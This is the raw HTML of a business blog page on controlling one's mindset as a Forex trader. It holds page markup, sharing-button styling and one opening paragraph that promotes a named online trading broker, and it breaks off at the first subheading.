            <form method="get" class="td-search-form" action="https://thebusinessgigs.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap" role="main">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thebusinessgigs.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Business" class="entry-crumb" href="https://thebusinessgigs.com/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Control your mindset like a professional trader</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1273" class="post-1273 post type-post status-publish format-standard has-post-thumbnail category-business tag-be-open-minded-about-the-strategies tag-controlling-mindset-important" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://thebusinessgigs.com/category/business/">Business</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Control your mindset like a professional trader</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-04T15:53:23+00:00" >August 4, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://thebusinessgigs.com/control-mindset-like-professional-trader/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthebusinessgigs.com%2Fcontrol-mindset-like-professional-trader%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Control+your+mindset+like+a+professional+trader&url=https%3A%2F%2Fthebusinessgigs.com%2Fcontrol-mindset-like-professional-trader%2F&via=The+Business+Gigs" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thebusinessgigs.com/control-mindset-like-professional-trader/&amp;media=https://thebusinessgigs.com/wp-content/uploads/2021/08/trading-career.jpg&description=Control+your+mindset+like+a+professional+trader" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Control+your+mindset+like+a+professional+trader %0A%0A https://thebusinessgigs.com/control-mindset-like-professional-trader/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://thebusinessgigs.com/wp-content/uploads/2021/08/trading-career.jpg" data-caption=""><img width="626" height="352" class="entry-thumb td-modal-image" src="https://thebusinessgigs.com/wp-content/uploads/2021/08/trading-career.jpg" srcset="https://thebusinessgigs.com/wp-content/uploads/2021/08/trading-career.jpg 626w, https://thebusinessgigs.com/wp-content/uploads/2021/08/trading-career-300x169.jpg 300w, https://thebusinessgigs.com/wp-content/uploads/2021/08/trading-career-150x84.jpg 150w" sizes="(max-width: 626px) 100vw, 626px" alt="Control your mindset like a professional trader" title="Control your mindset like a professional trader"/></a></div>
            <!-- content --><p>Many people cannot control their mindset when it comes to trading. They are excited by the opportunities and thrilled by the dangers. This market is regarded as an adventure to many people. If a person fails to control the mind, it is difficult to win money in Forex. In this article, we will explain why this is crucial for success. We will also share some tricks used by the professionals to help the community. They might sound simple, but when a person starts to implementing the suggestions, it becomes difficult. Changing the behavior of an individual is not a simple task. It takes time to understand the concept though this is possible to start trading with <strong><a href="http://360capitalltd.com/" target="_blank" rel="noopener noreferrer" data-saferedirecturl="https://www.google.com/url?q=http://360capitalltd.com&amp;source=gmail&amp;ust=1631454722024000&amp;usg=AFQjCNEAdc809tyW6BeeMYdr4PRYibZyHw">360capitalltd.com</a></strong> as they are offering online trading with Forex, indices, etc. To become an expert, traders should follow the tricks if they are excited by the trends.</p>
<h2>Why is a controlling mindset important?</h2>
